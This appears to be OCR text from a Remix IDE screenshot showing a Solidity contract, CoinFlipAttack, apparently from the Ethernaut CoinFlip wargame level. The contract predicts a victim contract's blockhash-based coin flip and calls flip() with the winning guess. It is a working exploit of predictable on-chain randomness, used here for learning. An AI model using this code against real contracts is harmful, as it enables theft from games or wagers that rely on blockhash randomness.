 SOLIDITY COMPILER
COMPILER
0.6.12+commit.27d51765
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
Hide warnings
Compile CoinFlipAttack.sol
CONTRACT
CoinFlip (CoinFlip.sol)
Publish on Swarm
Publish on Ipfs
IPFS
Compilation Details
ABI Bytecode
2
CoinFlip.sol CoinFlipAttack.sol
1 pragma solidity ^0.6.0;
2
3 import "./CoinFlip.sol";
4
5 contract CoinFlipAttack {
6
7 CoinFlip public victimContract;
8 uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
9
10 constructor(address _victimContractAddr) public {
11 victimContract = CoinFlip(_victimContractAddr);
12 }
13
14 function flip() public returns (bool) {
15 uint256 blockValue = uint256(blockhash(block.number - 1));
16 uint256 coinFlip = uint256(blockValue/FACTOR);
17 bool side = coinFlip == 1 ? true : false;
18 victimContract.flip(side);
19 }
20
21 }